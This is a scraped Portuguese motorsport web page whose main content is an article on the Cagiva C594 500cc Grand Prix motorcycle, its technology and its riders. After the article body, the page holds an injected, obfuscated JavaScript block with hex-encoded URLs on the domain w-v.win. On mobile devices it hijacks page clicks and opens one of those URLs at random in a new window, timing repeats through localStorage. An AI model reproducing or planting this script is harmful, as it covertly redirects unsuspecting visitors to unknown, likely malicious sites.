<figure class="wp-block-responsive-lightbox-remote-library-image rl-image wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp-racer-c594-2.jpg"/></figure>



<p>Desenhada por Massimo Tamburini da Ducati, e tecnicamente desenvolvida por outro génio mecânico, George Vukmanovich, um Americano anão, corcunda e aleijado, que viera para a Europa com Freddie Spencer e ainda hoje trabalha no CEV como preparador, tinha como coração um motor de dois tempos de 498 cêntimos cúbicos em formato V4, que debitava 177 cavalos às 12.600 rpm.</p>



<figure class="wp-block-responsive-lightbox-remote-library-image rl-image wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/12-mamola-768x514-1.jpg"/></figure>



<p>Além disso, era equipada com um avançado chassis que incluía quadro compósito de dupla viga de alumínio reforçado com fibra de carbono. Esse material, na altura ainda a ser explorado, &nbsp;era usado também no braço oscilante em opção, e até experimentalmente nas rodas, conseguindo-se um peso total de apenas 122 quilos.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_364740_0_696ca714677ad   " data-unique="jnews_module_364740_0_696ca714677ad">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/" aria-label="Read article: Can-Am Challenge 2026"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Can-Am Challenge 2026" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/">Can-Am Challenge 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/" ><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/" aria-label="Read article: Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/">Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/" ><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_364740_0_696ca714677ad = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":364740,"include_category":"9312,732,2,4,3,15282,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p>Pensa-se que Kenny Roberts ajudou com o projecto, emprestando uma Yamaha 500 para a equipa se basear nas dimensões críticas da moto japonesa na construção do chassis original.</p>



<figure class="wp-block-responsive-lightbox-remote-library-image rl-image wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/07-1990-barros-768x499-1.jpg"/></figure>



<p>Também a eletrónica era muito avançada na C594, com um processador de Eproms programáveis para variar o comando da ignição e um sofisticado sistema de injeção de combustível Marelli, suspensão semi-ativa controlada eletronicamente e variável curva a curva, e até um dos primeiros sistemas experimentais de controlo de tração, que cortava a faísca a um ou dois dos cilindros do V4 a certos regimes para reduzir derrapagem da traseira.</p>



<figure class="wp-block-responsive-lightbox-remote-library-image rl-image wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/1993-chandler-action-768x477-1.jpg"/></figure>



<p>A sofisticada injeção de combustível era um sistema desenvolvido pela TAG, agora parte da MacLaren, e o ECU utilizado TAG 4,8C era uma versão à escala da TAG 2.12F produzida para a Formula 1, tendo as mesmas capacidades da utilizada no MacLaren MP4/8 de&nbsp; 1993. Ou seja, quando a maioria ainda usava carburadores, era uma unidade programável que controlava electronicamente os mapas de combustível e ignição e oferecia mesmo parâmetros de recolha de dados e telemetria.</p>



<p>A TAG2.12 era a segunda geração de um sistema que fora inicialmente desenvolvido para um Porsche V8, mas acabou por ser introduzida nos Silver Arrows de Formula 1 de 1991.</p>



<figure class="wp-block-responsive-lightbox-remote-library-image rl-image wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/55-1992-lawson-action-768x537-1.jpg"/></figure>



<p>A&nbsp;moto, ou a disponibilidade financeira dos irmãos Castiglioni, atraíam pilotos famosos, a começar com o grande Randy Mamola, mas também Ron Haslam, Raymond Roche, Carl Fogarty, Eddie Lawson (7 acima) e Alex Barros em 1992, e finalmente a partir de 1993, Doug Chandler e John Kocisnky, que pilotaram a Cagiva em Grande Prémio com variados graus de sucesso.</p>



<p>Barros, por exemplo, foi 5º no Grande Prémio de Itália em Mugello em 1992, e como vimos, Kocinsky (abaixo com Agostini e Chandler) ainda venceu com ela em 1994, no auge do seu desenvolvimento, acabando o ano em 3º depois de uma vitória na Austrália no ano dominado por Doohan na Honda.</p>



<figure class="wp-block-responsive-lightbox-remote-library-image rl-image wp-block-image"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/cagiva-500-gp-c594.jpg"/></figure>



<p>Desportivamente, os resultados podem ter sido assim-assim, mas o que é inegável é que a estética de moto italiana, que daria origem à Cagiva Mito 125 de estrada, praticamente igual em dimensões, oferecia uma beleza raramente vista numa moto de Grande Prémio, no seu glorioso acabamento em vermelho vivo.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/500/" rel="tag">500</a><a href="https://www.motosport.com.pt/tag/barros/" rel="tag">Barros</a><a href="https://www.motosport.com.pt/tag/c594/" rel="tag">C594</a><a href="https://www.motosport.com.pt/tag/cagiva/" rel="tag">Cagiva</a><a href="https://www.motosport.com.pt/tag/castiglioni/" rel="tag">Castiglioni</a><a href="https://www.motosport.com.pt/tag/chandler/" rel="tag">Chandler</a><a href="https://www.motosport.com.pt/tag/fogarty/" rel="tag">Fogarty</a><a href="https://www.motosport.com.pt/tag/haslam/" rel="tag">Haslam</a><a href="https://www.motosport.com.pt/tag/john-kocinsky/" rel="tag">John Kocinsky</a><a href="https://www.motosport.com.pt/tag/lawson/" rel="tag">Lawson</a><a href="https://www.motosport.com.pt/tag/varese/" rel="tag">Varese</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Paulo Araújo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b9babbc43ddb61aab73e713591a5170f12ea81931af6867b34d2d5c2bccf30df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/paraujo/">
					Paulo Araújo				</a>
			</h3>
			<p class="jeg_author_desc">
				Jornalista especialista de velocidade, MotoGP e SBK com mais de 36 anos de atividade, incluindo Imprensa, Radio e TV e trabalhos publicados no Reino Unido, Irlanda, Grécia, Canadá e Brasil além de Portugal			</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="http://set%2025" class="twitter"><i class="fa fa-twitter jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_364740_1_696ca71512d78   " data-unique="jnews_module_364740_1_696ca71512d78">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/" aria-label="Read article: Can-Am Challenge 2026"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Can-Am Challenge 2026" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Can-Am-challenge-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/">Can-Am Challenge 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/tt/nacional-tt/can-am-challenge-2026/"><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/" aria-label="Read article: Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bruno-Santos-podio-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/">Dakar 2026 &#8211; Bruno Santos com melhor resultado de sempre</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/rally-dakar/dakar-2026-bruno-santos-com-melhor-resultado-de-sempre/"><i class="fa fa-clock-o"></i> 18 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_364740_1_696ca71512d78 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":364740,"include_category":"9312,732,2,4,3,15282,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2